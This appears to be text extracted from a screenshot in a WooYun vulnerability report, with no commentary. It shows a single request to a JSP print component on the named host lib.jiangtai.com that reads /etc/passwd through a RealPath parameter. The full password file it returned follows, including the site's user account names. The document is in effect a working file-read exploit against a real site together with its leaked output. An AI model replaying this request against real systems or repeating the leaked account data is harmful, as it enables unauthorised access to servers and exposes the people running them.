 lib.jiangtai.com//f1print/F1PrintKernelJ1.jsp?&RealPath=/etc/passwd
hao123_上 Google
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rtkit:x:499:496:RealtimeKit:/proc:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin cimsrvr:x:498:500:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:497:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin tusp:x:500:501:tusp:/home/tusp:/bin/bash bea:x:501:501:bea:/home/bea:/bin/bash yangguang:x:502:502::/home/yangguang:/bin/bash
dave:x:503:503::/opt/ftp/dave:/sbin/nologin test:x:504:504::/opt/ftp/test:/sbin/nologin test2:x:505:505::/opt/ftp/test2:/bin/bash test3:x:506:506::/home/test3:/bin/bash mysftp:x:507:507::/data/sftp/mysftp:/bin/bash
www.wooyun.org